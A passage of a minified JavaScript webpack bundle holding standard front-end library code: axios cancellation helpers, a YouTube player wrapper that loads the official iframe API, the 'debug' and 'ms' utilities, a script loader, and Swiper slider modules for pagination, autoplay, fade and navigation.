n=this;t((function(t){n.reason||(n.reason=new r(t),e(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o((function(e){t=e})),cancel:t}},t.exports=o},function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},function(t,e,n){"use strict";t.exports=function(t){return"object"==typeof t&&!0===t.isAxiosError}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=l(n(584)),o=l(n(585)),c=l(n(593));function l(t){return t&&t.__esModule?t:{default:t}}let f;e.default=(t,e={},n=!1)=>{const l=(0,r.default)();if(f||(f=(0,c.default)(l)),e.events)throw new Error("Event handlers cannot be overwritten.");if("string"==typeof t&&!document.getElementById(t))throw new Error('Element "'+t+'" does not exist.');e.events=o.default.proxyEvents(l);const d=new Promise((n=>{if("object"==typeof t&&t.playVideo instanceof Function){n(t)}else f.then((r=>{const o=new r.Player(t,e);return l.on("ready",(()=>{n(o)})),null}))})),h=o.default.promisifyPlayer(d,n);return h.on=l.on,h.off=l.off,h},t.exports=e.default},function(t,e,n){"use strict";var r;r=function(){var t={},e={};return t.on=function(t,n){var r={name:t,handler:n};return e[t]=e[t]||[],e[t].unshift(r),r},t.off=function(t){var n=e[t.name].indexOf(t);-1!==n&&e[t.name].splice(n,1)},t.trigger=function(t,data){var i,n=e[t];if(n)for(i=n.length;i--;)n[i].handler(data)},t},t.exports=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=f(n(586)),o=f(n(589)),c=f(n(591)),l=f(n(592));function f(t){return t&&t.__esModule?t:{default:t}}const d=(0,r.default)("youtube-player"),h={proxyEvents:t=>{const e={};for(const n of c.default){const r="on"+n.slice(0,1).toUpperCase()+n.slice(1);e[r]=e=>{d('event "%s"',r,e),t.trigger(n,e)}}return e},promisifyPlayer:(t,e=!1)=>{const n={};for(const r of l.default)e&&o.default[r]?n[r]=(...e)=>t.then((t=>{const n=o.default[r],c=t.getPlayerState(),l=t[r].apply(t,e);return n.stateChangeRequired||Array.isArray(n.acceptableStates)&&!n.acceptableStates.includes(c)?new Promise((e=>{const r=()=>{const o=t.getPlayerState();let c;"number"==typeof n.timeout&&(c=setTimeout((()=>{t.removeEventListener("onStateChange",r),e()}),n.timeout)),Array.isArray(n.acceptableStates)&&n.acceptableStates.includes(o)&&(t.removeEventListener("onStateChange",r),clearTimeout(c),e())};t.addEventListener("onStateChange",r)})).then((()=>l)):l})):n[r]=(...e)=>t.then((t=>t[r].apply(t,e)));return n}};e.default=h,t.exports=e.default},function(t,e,n){(function(r){e.formatArgs=function(e){if(e[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+e[0]+(this.useColors?"%c ":" ")+"+"+t.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;e.splice(1,0,n,"color: inherit");let r=0,o=0;e[0].replace(/%[a-zA-Z%]/g,(t=>{"%%"!==t&&(r++,"%c"===t&&(o=r))})),e.splice(o,0,n)},e.save=function(t){try{t?e.storage.setItem("debug",t):e.storage.removeItem("debug")}catch(t){}},e.load=function(){let t;try{t=e.storage.getItem("debug")}catch(t){}!t&&void 0!==r&&"env"in r&&(t=r.env.DEBUG);return t},e.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},e.storage=function(){try{return localStorage}catch(t){}}(),e.destroy=(()=>{let t=!1;return()=>{t||(t=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),e.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],e.log=console.debug||console.log||(()=>{}),t.exports=n(587)(e);const{formatters:o}=t.exports;o.j=function(t){try{return JSON.stringify(t)}catch(t){return"[UnexpectedJSONParseError]: "+t.message}}}).call(this,n(150))},function(t,e,n){t.exports=function(t){function e(t){let n,o,c,l=null;function f(...t){if(!f.enabled)return;const r=f,o=Number(new Date),c=o-(n||o);r.diff=c,r.prev=n,r.curr=o,n=o,t[0]=e.coerce(t[0]),"string"!=typeof t[0]&&t.unshift("%O");let l=0;t[0]=t[0].replace(/%([a-zA-Z%])/g,((n,o)=>{if("%%"===n)return"%";l++;const c=e.formatters[o];if("function"==typeof c){const e=t[l];n=c.call(r,e),t.splice(l,1),l--}return n})),e.formatArgs.call(r,t);(r.log||e.log).apply(r,t)}return f.namespace=t,f.useColors=e.useColors(),f.color=e.selectColor(t),f.extend=r,f.destroy=e.destroy,Object.defineProperty(f,"enabled",{enumerable:!0,configurable:!1,get:()=>null!==l?l:(o!==e.namespaces&&(o=e.namespaces,c=e.enabled(t)),c),set:t=>{l=t}}),"function"==typeof e.init&&e.init(f),f}function r(t,n){const r=e(this.namespace+(void 0===n?":":n)+t);return r.log=this.log,r}function o(t){return t.toString().substring(2,t.toString().length-2).replace(/\.\*\?$/,"*")}return e.debug=e,e.default=e,e.coerce=function(t){if(t instanceof Error)return t.stack||t.message;return t},e.disable=function(){const t=[...e.names.map(o),...e.skips.map(o).map((t=>"-"+t))].join(",");return e.enable(""),t},e.enable=function(t){let i;e.save(t),e.namespaces=t,e.names=[],e.skips=[];const n=("string"==typeof t?t:"").split(/[\s,]+/),r=n.length;for(i=0;i<r;i++)n[i]&&("-"===(t=n[i].replace(/\*/g,".*?"))[0]?e.skips.push(new RegExp("^"+t.slice(1)+"$")):e.names.push(new RegExp("^"+t+"$")))},e.enabled=function(t){if("*"===t[t.length-1])return!0;let i,n;for(i=0,n=e.skips.length;i<n;i++)if(e.skips[i].test(t))return!1;for(i=0,n=e.names.length;i<n;i++)if(e.names[i].test(t))return!0;return!1},e.humanize=n(588),e.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(t).forEach((n=>{e[n]=t[n]})),e.names=[],e.skips=[],e.formatters={},e.selectColor=function(t){let n=0;for(let i=0;i<t.length;i++)n=(n<<5)-n+t.charCodeAt(i),n|=0;return e.colors[Math.abs(n)%e.colors.length]},e.enable(e.load()),e}},function(t,e){var s=1e3,n=60*s,r=60*n,o=24*r,c=7*o,l=365.25*o;function f(t,e,n,r){var o=e>=1.5*n;return Math.round(t/n)+" "+r+(o?"s":"")}t.exports=function(t,e){e=e||{};var d=typeof t;if("string"===d&&t.length>0)return function(t){if((t=String(t)).length>100)return;var e=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(t);if(!e)return;var f=parseFloat(e[1]);switch((e[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return f*l;case"weeks":case"week":case"w":return f*c;case"days":case"day":case"d":return f*o;case"hours":case"hour":case"hrs":case"hr":case"h":return f*r;case"minutes":case"minute":case"mins":case"min":case"m":return f*n;case"seconds":case"second":case"secs":case"sec":case"s":return f*s;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return f;default:return}}(t);if("number"===d&&isFinite(t))return e.long?function(t){var e=Math.abs(t);if(e>=o)return f(t,e,o,"day");if(e>=r)return f(t,e,r,"hour");if(e>=n)return f(t,e,n,"minute");if(e>=s)return f(t,e,s,"second");return t+" ms"}(t):function(t){var e=Math.abs(t);if(e>=o)return Math.round(t/o)+"d";if(e>=r)return Math.round(t/r)+"h";if(e>=n)return Math.round(t/n)+"m";if(e>=s)return Math.round(t/s)+"s";return t+"ms"}(t);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(t))}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,o=n(590),c=(r=o)&&r.__esModule?r:{default:r};e.default={pauseVideo:{acceptableStates:[c.default.ENDED,c.default.PAUSED],stateChangeRequired:!1},playVideo:{acceptableStates:[c.default.ENDED,c.default.PLAYING],stateChangeRequired:!1},seekTo:{acceptableStates:[c.default.ENDED,c.default.PLAYING,c.default.PAUSED],stateChangeRequired:!0,timeout:3e3}},t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={BUFFERING:3,ENDED:0,PAUSED:2,PLAYING:1,UNSTARTED:-1,VIDEO_CUED:5},t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=["ready","stateChange","playbackQualityChange","playbackRateChange","error","apiChange","volumeChange"],t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=["cueVideoById","loadVideoById","cueVideoByUrl","loadVideoByUrl","playVideo","pauseVideo","stopVideo","getVideoLoadedFraction","cuePlaylist","loadPlaylist","nextVideo","previousVideo","playVideoAt","setShuffle","setLoop","getPlaylist","getPlaylistIndex","setOption","mute","unMute","isMuted","setVolume","getVolume","seekTo","getPlayerState","getPlaybackRate","setPlaybackRate","getAvailablePlaybackRates","getPlaybackQuality","setPlaybackQuality","getAvailableQualityLevels","getCurrentTime","getDuration","removeEventListener","getVideoUrl","getVideoEmbedCode","getOptions","getOption","addEventListener","destroy","setSize","getIframe","getSphericalProperties","setSphericalProperties"],t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,o=n(594),c=(r=o)&&r.__esModule?r:{default:r};e.default=t=>new Promise((e=>{if(window.YT&&window.YT.Player&&window.YT.Player instanceof Function)return void e(window.YT);{const e="http:"===window.location.protocol?"http:":"https:";(0,c.default)(e+"//www.youtube.com/iframe_api",(e=>{e&&t.trigger("error",e)}))}const n=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=()=>{n&&n(),e(window.YT)}})),t.exports=e.default},function(t,e){function n(script,t){script.onload=function(){this.onerror=this.onload=null,t(null,script)},script.onerror=function(){this.onerror=this.onload=null,t(new Error("Failed to load "+this.src),script)}}function r(script,t){script.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||(this.onreadystatechange=null,t(null,script))}}t.exports=function(t,e,o){var head=document.head||document.getElementsByTagName("head")[0],script=document.createElement("script");"function"==typeof e&&(o=e,e={}),e=e||{},o=o||function(){},script.type=e.type||"text/javascript",script.charset=e.charset||"utf8",script.async=!("async"in e)||!!e.async,script.src=t,e.attrs&&function(script,t){for(var e in t)script.setAttribute(e,t[e])}(script,e.attrs),e.text&&(script.text=""+e.text),("onload"in script?n:r)(script,o),script.onload||n(script,o),head.appendChild(script)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(19),o=n(12);function c(){return c=Object.assign||function(t){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var e in source)Object.prototype.hasOwnProperty.call(source,e)&&(t[e]=source[e])}return t},c.apply(this,arguments)}var l={update:function(){var t=this,e=t.rtl,n=t.params.pagination;if(n.el&&t.pagination.el&&t.pagination.$el&&0!==t.pagination.$el.length){var c,l=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,f=t.pagination.$el,d=t.params.loop?Math.ceil((l-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?((c=Math.ceil((t.activeIndex-t.loopedSlides)/t.params.slidesPerGroup))>l-1-2*t.loopedSlides&&(c-=l-2*t.loopedSlides),c>d-1&&(c-=d),c<0&&"bullets"!==t.params.paginationType&&(c=d+c)):c=void 0!==t.snapIndex?t.snapIndex:t.activeIndex||0,"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){var h,v,m,y=t.pagination.bullets;if(n.dynamicBullets&&(t.pagination.bulletSize=y.eq(0)[t.isHorizontal()?"outerWidth":"outerHeight"](!0),f.css(t.isHorizontal()?"width":"height",t.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==t.previousIndex&&(t.pagination.dynamicBulletIndex+=c-t.previousIndex,t.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?t.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:t.pagination.dynamicBulletIndex<0&&(t.pagination.dynamicBulletIndex=0)),h=c-t.pagination.dynamicBulletIndex,m=((v=h+(Math.min(y.length,n.dynamicMainBullets)-1))+h)/2),y.removeClass(n.bulletActiveClass+" "+n.bulletActiveClass+"-next "+n.bulletActiveClass+"-next-next "+n.bulletActiveClass+"-prev "+n.bulletActiveClass+"-prev-prev "+n.bulletActiveClass+"-main"),f.length>1)y.each((function(t){var e=Object(r.a)(t),o=e.index();o===c&&e.addClass(n.bulletActiveClass),n.dynamicBullets&&(o>=h&&o<=v&&e.addClass(n.bulletActiveClass+"-main"),o===h&&e.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),o===v&&e.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))}));else{var w=y.eq(c),_=w.index();if(w.addClass(n.bulletActiveClass),n.dynamicBullets){for(var x=y.eq(h),C=y.eq(v),i=h;i<=v;i+=1)y.eq(i).addClass(n.bulletActiveClass+"-main");if(t.params.loop)if(_>=y.length-n.dynamicMainBullets){for(var E=n.dynamicMainBullets;E>=0;E-=1)y.eq(y.length-E).addClass(n.bulletActiveClass+"-main");y.eq(y.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else x.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),C.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else x.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),C.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}if(n.dynamicBullets){var k=Math.min(y.length,n.dynamicMainBullets+4),S=(t.pagination.bulletSize*k-t.pagination.bulletSize)/2-m*t.pagination.bulletSize,O=e?"right":"left";y.css(t.isHorizontal()?O:"top",S+"px")}}if("fraction"===n.type&&(f.find(Object(o.b)(n.currentClass)).text(n.formatFractionCurrent(c+1)),f.find(Object(o.b)(n.totalClass)).text(n.formatFractionTotal(d))),"progressbar"===n.type){var T;T=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";var A=(c+1)/d,j=1,M=1;"horizontal"===T?j=A:M=A,f.find(Object(o.b)(n.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+j+") scaleY("+M+")").transition(t.params.speed)}"custom"===n.type&&n.renderCustom?(f.html(n.renderCustom(t,c+1,d)),t.emit("paginationRender",f[0])):t.emit("paginationUpdate",f[0]),t.params.watchOverflow&&t.enabled&&f[t.isLocked?"addClass":"removeClass"](n.lockClass)}},render:function(){var t=this,e=t.params.pagination;if(e.el&&t.pagination.el&&t.pagination.$el&&0!==t.pagination.$el.length){var n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,r=t.pagination.$el,c="";if("bullets"===e.type){var l=t.params.loop?Math.ceil((n-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&!t.params.loop&&l>n&&(l=n);for(var i=0;i<l;i+=1)e.renderBullet?c+=e.renderBullet.call(t,i,e.bulletClass):c+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";r.html(c),t.pagination.bullets=r.find(Object(o.b)(e.bulletClass))}"fraction"===e.type&&(c=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',r.html(c)),"progressbar"===e.type&&(c=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',r.html(c)),"custom"!==e.type&&t.emit("paginationRender",t.pagination.$el[0])}},init:function(){var t=this;t.params.pagination=Object(o.c)(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"});var e=t.params.pagination;if(e.el){var n=Object(r.a)(e.el);0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&n.length>1&&(n=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&n.addClass(e.clickableClass),n.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(n.addClass(""+e.modifierClass+e.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.addClass(e.progressbarOppositeClass),e.clickable&&n.on("click",Object(o.b)(e.bulletClass),(function(e){e.preventDefault();var n=Object(r.a)(this).index()*t.params.slidesPerGroup;t.params.loop&&(n+=t.loopedSlides),t.slideTo(n)})),Object(o.e)(t.pagination,{$el:n,el:n[0]}),t.enabled||n.addClass(e.lockClass))}},destroy:function(){var t=this,e=t.params.pagination;if(e.el&&t.pagination.el&&t.pagination.$el&&0!==t.pagination.$el.length){var n=t.pagination.$el;n.removeClass(e.hiddenClass),n.removeClass(e.modifierClass+e.type),t.pagination.bullets&&t.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&n.off("click",Object(o.b)(e.bulletClass))}}};e.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(o.a)(this,{pagination:c({dynamicBulletIndex:0},l)})},on:{init:function(t){t.pagination.init(),t.pagination.render(),t.pagination.update()},activeIndexChange:function(t){(t.params.loop||void 0===t.snapIndex)&&t.pagination.update()},snapIndexChange:function(t){t.params.loop||t.pagination.update()},slidesLengthChange:function(t){t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange:function(t){t.params.loop||(t.pagination.render(),t.pagination.update())},destroy:function(t){t.pagination.destroy()},"enable disable":function(t){var e=t.pagination.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)},click:function(t,e){var n=e.target;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!Object(r.a)(n).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&n===t.navigation.nextEl||t.navigation.prevEl&&n===t.navigation.prevEl))return;!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow"):t.emit("paginationHide"),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}}},function(t,e,n){"use strict";var r=n(14),o=n(12);function c(){return c=Object.assign||function(t){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var e in source)Object.prototype.hasOwnProperty.call(source,e)&&(t[e]=source[e])}return t},c.apply(this,arguments)}var l={run:function(){var t=this,e=t.slides.eq(t.activeIndex),n=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(n=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=Object(o.g)((function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()}),n)},start:function(){var t=this;return void 0===t.autoplay.timeout&&(!t.autoplay.running&&(t.autoplay.running=!0,t.emit("autoplayStart"),t.autoplay.run(),!0))},stop:function(){var t=this;return!!t.autoplay.running&&(void 0!==t.autoplay.timeout&&(t.autoplay.timeout&&(clearTimeout(t.autoplay.timeout),t.autoplay.timeout=void 0),t.autoplay.running=!1,t.emit("autoplayStop"),!0))},pause:function(t){var e=this;e.autoplay.running&&(e.autoplay.paused||(e.autoplay.timeout&&clearTimeout(e.autoplay.timeout),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].addEventListener(t,e.autoplay.onTransitionEnd)})):(e.autoplay.paused=!1,e.autoplay.run())))},onVisibilityChange:function(){var t=this,e=Object(r.a)();"hidden"===e.visibilityState&&t.autoplay.running&&t.autoplay.pause(),"visible"===e.visibilityState&&t.autoplay.paused&&(t.autoplay.run(),t.autoplay.paused=!1)},onTransitionEnd:function(t){var e=this;e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)})),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}))},onMouseLeave:function(){var t=this;t.params.autoplay.disableOnInteraction||(t.autoplay.paused=!1,t.autoplay.run())},attachMouseEvents:function(){var t=this;t.params.autoplay.pauseOnMouseEnter&&(t.$el.on("mouseenter",t.autoplay.onMouseEnter),t.$el.on("mouseleave",t.autoplay.onMouseLeave))},detachMouseEvents:function(){var t=this;t.$el.off("mouseenter",t.autoplay.onMouseEnter),t.$el.off("mouseleave",t.autoplay.onMouseLeave)}};e.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(o.a)(this,{autoplay:c({},l,{running:!1,paused:!1})})},on:{init:function(t){t.params.autoplay.enabled&&(t.autoplay.start(),Object(r.a)().addEventListener("visibilitychange",t.autoplay.onVisibilityChange),t.autoplay.attachMouseEvents())},beforeTransitionStart:function(t,e,n){t.autoplay.running&&(n||!t.params.autoplay.disableOnInteraction?t.autoplay.pause(e):t.autoplay.stop())},sliderFirstMove:function(t){t.autoplay.running&&(t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause())},touchEnd:function(t){t.params.cssMode&&t.autoplay.paused&&!t.params.autoplay.disableOnInteraction&&t.autoplay.run()},destroy:function(t){t.autoplay.detachMouseEvents(),t.autoplay.running&&t.autoplay.stop(),Object(r.a)().removeEventListener("visibilitychange",t.autoplay.onVisibilityChange)}}}},function(t,e,n){"use strict";var r=n(12);function o(){return o=Object.assign||function(t){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var e in source)Object.prototype.hasOwnProperty.call(source,e)&&(t[e]=source[e])}return t},o.apply(this,arguments)}var c={setTranslate:function(){for(var t=this,e=t.slides,i=0;i<e.length;i+=1){var n=t.slides.eq(i),r=-n[0].swiperSlideOffset;t.params.virtualTranslate||(r-=t.translate);var o=0;t.isHorizontal()||(o=r,r=0);var c=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0);n.css({opacity:c}).transform("translate3d("+r+"px, "+o+"px, 0px)")}},setTransition:function(t){var e=this,n=e.slides,r=e.$wrapperEl;if(n.transition(t),e.params.virtualTranslate&&0!==t){var o=!1;n.transitionEnd((function(){if(!o&&e&&!e.destroyed){o=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)r.trigger(t[i])}}))}}};e.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(r.a)(this,{fadeEffect:o({},c)})},on:{beforeInit:function(t){if("fade"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(r.e)(t.params,e),Object(r.e)(t.originalParams,e)}},setTranslate:function(t){"fade"===t.params.effect&&t.fadeEffect.setTranslate()},setTransition:function(t,e){"fade"===t.params.effect&&t.fadeEffect.setTransition(e)}}}},function(t,e,n){"use strict";var r=n(19),o=n(12);function c(){return c=Object.assign||function(t){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var e in source)Object.prototype.hasOwnProperty.call(source,e)&&(t[e]=source[e])}return t},c.apply(this,arguments)}var l={toggleEl:function(t,e){t[e?"addClass":"removeClass"](this.params.navigation.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=e)},update:function(){var t=this,e=t.params.navigation,n=t.navigation.toggleEl;if(!t.params.loop){var r=t.navigation,o=r.$nextEl,c=r.$prevEl;c&&c.length>0&&(t.isBeginning?n(c,!0):n(c,!1),t.params.watchOverflow&&t.enabled&&c[t.isLocked?"addClass":"removeClass"](e.lockClass)),o&&o.length>0&&(t.isEnd?n(o,!0):n(o,!1),t.params.watchOverflow&&t.enabled&&o[t.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(t){var e=this;t.preventDefault(),e.isBeginning&&!e.params.loop||e.slidePrev()},onNextClick:function(t){var e=this;t.preventDefault(),e.isEnd&&!e.params.loop||e.slideNext()},init:function(){var t,e,n=this,c=n.params.navigation;(n.params.navigation=Object(o.c)(n.$el,n.params.navigation,n.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),c.nextEl||c.prevEl)&&(c.nextEl&&(t=Object(r.a)(c.nextEl),n.params.uniqueNavElements&&"string"==typeof c.nextEl&&t.length>1&&1===n.$el.find(c.nextEl).length&&(t=n.$el.find(c.nextEl))),c.prevEl&&(e=Object(r.a)(c.prevEl),n.params.uniqueNavElements&&"string"==typeof c.prevEl&&e.length>1&&1===n.$el.find(c.prevEl).length&&(e=n.$el.find(c.prevEl))),t&&t.length>0&&t.on("click",n.navigation.onNextClick),e&&e.length>0&&e.on("click",n.navigation.onPrevClick),Object(o.e)(n.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}),n.enabled||(t&&t.addClass(c.lockClass),e&&e.addClass(c.lockClass)))},destroy:function(){var t=this,e=t.navigation,n=e.$nextEl,r=e.$prevEl;n&&n.length&&(n.off("click",t.navigation.onNextClick),n.removeClass(t.params.navigation.disabledClass)),r&&r.length&&(r.off("click",t.navigation.onPrevClick),r.removeClass(t.params.navigation.disabledClass))}};e.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(o.a)(this,{navigation:c({},l)})},on:{init:function(t){t.navigation.init(),t.navigation.update()},toEdge:function(t){t.navigation.update()},fromEdge:function(t){t.navigation.update()},destroy:function(t){t.navigation.destroy()},"enable disable":function(t){var e=t.navigation,n=e.$nextEl,r=e.$prevEl;n&&n[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),r&&r[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)},click:function(t,e){var n=t.navigation,o=n.$nextEl,c=n.$prevEl,l=e.target;if(t.params.navigation.hideOnClick&&!Object(r.a)(l).is(c)&&!Object(r.a)(l).is(o)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===l||t.pagination.el.contains(l)))return;var 